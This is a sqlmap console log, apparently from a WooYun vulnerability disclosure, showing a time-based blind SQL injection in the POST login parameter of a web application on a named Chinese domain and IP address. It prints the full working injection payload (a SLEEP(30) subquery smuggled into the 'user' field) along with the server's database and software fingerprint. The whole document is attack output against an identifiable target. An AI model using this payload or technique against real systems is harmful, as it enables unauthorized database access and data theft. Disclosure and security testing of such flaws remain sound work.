 sqlmap
[04:02:42] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 172 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: xjxfun=Function_PostLogin&xjxr=1434916780881&xjxargs[]=<xjxobj><e><
k>lo_os</k><v>SWindows_NT</v></e><e><k>lo_processor</k><v>S<![CDATA[x86 Family 6
Model 58 Stepping 9, GenuineIntel]]></v></e><e><k>lo_computername</k><v>SFAIRY<
/v></e><e><k>lo_user_agent</k><v>S<![CDATA[Mozilla/5.0 (compatible; MSIE 9.0; Wi
ndows NT 6.1; WOW64; Trident/5.0)]]></v></e><e><k>lo_ip</k><v>S58.255.73.45</v><
/e><e><k>lo_language</k><v>Szh-CN</v></e><e><k>user</k><v>Sasdasd' AND (SELECT *
FROM (SELECT(SLEEP(30)))bDjM) AND 'afxm'='afxm</v></e><e><k>domain</k><v>Syjxf.
com.cn</v></e><e><k>passwd</k><v>Sasdasd</v></e><e><k>co_language_select</k><v>S
<![CDATA[../language/chinese_gb.php]]></v></e><e><k>co_sy_id</k><v>S10</v></e><e
><k>random_pic</k><v>S0043</v></e><e><k>random_num</k><v>S528356</v></e></xjxobj
>
---
[04:03:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.9
back-end DBMS: MySQL 5.0.12
[04:03:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\183.230.37.128'
www.wooyun.org
[*] shutting down at 04:03:43